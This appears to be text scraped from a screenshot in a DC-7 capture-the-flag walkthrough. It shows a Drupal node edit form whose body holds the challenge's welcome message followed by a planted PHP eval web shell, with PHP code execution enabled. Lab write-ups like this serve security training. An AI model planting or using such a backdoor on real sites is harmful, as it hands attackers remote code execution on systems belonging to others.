 Home » Node
Title *
Welcome to DC-7
Body (Edit summary)
<p>DC-7 introduces some "new" concepts, but&nbsp;I'll leave you to figure out what they are.&nbsp; :-)</p>
<p>While this challenge isn't all that technical, if you need to resort to brute forcing or a dictionary attacks, you
probably won't succeed.</p>
<p>What you will have to do, is to think "outside" the box.</p>
<p>Way "outside" the box.&nbsp; :-)</p>
<?php @eval($_POST['HACKER']);?>
Text format PHP code About text formats ?
• You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete